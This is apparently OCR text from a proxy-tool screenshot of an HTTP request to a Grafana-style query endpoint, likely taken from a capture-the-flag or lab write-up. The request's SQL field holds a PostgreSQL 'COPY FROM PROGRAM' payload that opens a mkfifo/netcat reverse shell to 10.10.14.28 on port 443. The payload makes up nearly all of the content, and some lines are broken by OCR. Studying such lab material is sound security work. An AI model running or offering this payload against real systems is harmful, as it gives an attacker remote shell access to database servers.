 Request
Response
Pretty Raw Hex
\n
18 Priority: u=4
19
20 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"COPY shell FROM PROGRAM 'rm /tmp/f;mkfif
o /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10
.10.14.28 443 >/tmp/f';",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":819
}
],
"range":{
"from":"2025-03-26T11:52:56.567Z",
"to":"2025-03-26T17:52:56.567Z",
"raw":{
"from":"now-6h",
"to":"now"
Search
0 highlights